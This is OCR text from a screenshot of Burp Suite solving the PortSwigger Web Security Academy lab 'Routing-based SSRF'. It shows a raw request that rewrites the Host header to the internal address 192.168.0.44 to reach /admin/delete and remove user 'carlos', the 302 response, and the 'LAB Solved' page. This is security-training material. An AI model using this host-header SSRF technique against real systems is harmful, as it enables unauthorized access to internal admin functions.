 Burp Suite Professional v2024.11.1 - Temporary Project - licensed to Sriman
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0a9600bc043cfe5e8151a72f007b0098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?csrf=
tEZNfhsQmzDyfQo8FfyErv81kad8KINU&
username=carlos HTTP/2
2 Host: 192.168.0.44
3 Cookie: session=
OL34ZeqcnZS37eI8XNcPxSjBb9s6fWvl;
_lab=
46%7cMCwCFD1G%2fBh8HjeY%2bQBXD0Og%2fi
XHyWqeAhQIiERh3ziETtYShruyU27wNA%2f5D
9dYc2XOFcvPIs%2fGz0qCJ%2bV3b%2fUB9ZnE
HWXXr1HjME3XxhIBcUo%2bVJMtXPTEWfbYA9w
zdqpm18iXpDjW1OZjz1AJ9%2fLOHK%2f%2fii
wBeJpUooVSFs1OUqs%3d
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex R... \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Done 81 bytes | 520 millis
Event log (1) All issues (31) Memory: 198.2MB
Kali Linux × Lab: Routing-based SSRF × Routing-based SSRF × +
https://0a9600bc043cfe5e8151a72f007b0098.web-security-aca
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Routing-based SSRF
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Roulette Drinking Game
$0.81
View details
Gym Suit
$53.08
View details
ZZZZZZ Bed - Your New Home
Office
$28.58
View details
Com-Tool
$9.06
View details
Right Ctrl